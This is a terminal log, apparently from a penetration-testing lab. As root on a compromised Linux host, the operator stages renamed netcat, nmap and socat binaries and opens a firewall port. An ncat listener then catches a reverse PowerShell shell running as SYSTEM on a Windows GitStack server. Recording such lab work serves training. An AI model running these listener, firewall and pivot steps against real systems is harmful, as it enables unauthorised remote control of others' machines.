 [root@prod-serv tmp]# ls
nc-sardarji     systemd-private-b43d1c0bb3224404b318b0d2055e3f76-httpd.service-H2YjUN
nmap-sardarji   systemd-private-b43d1c0bb3224404b318b0d2055e3f76-mariadb.service-a1iRQT
socat-sardarji  systemd-private-b43d1c0bb3224404b318b0d2055e3f76-php-fpm.service-p0NsR2
[root@prod-serv tmp]# ./nc-sardarji -lvnp 16000
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::16000
Ncat: bind to 0.0.0.0:16000: Address in use. QUITTING.
[root@prod-serv tmp]# firewall-cmd --zone=public --add-port 16001/tcp
success
[root@prod-serv tmp]# ./nc-sardarji -lvnp 16001
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::16001
Ncat: Listening on 0.0.0.0:16001
Ncat: Connection from 10.200.105.150.
Ncat: Connection from 10.200.105.150:49943.
PS C:\GitStack\gitphp> whoami
nt authority\system
PS C:\GitStack\gitphp>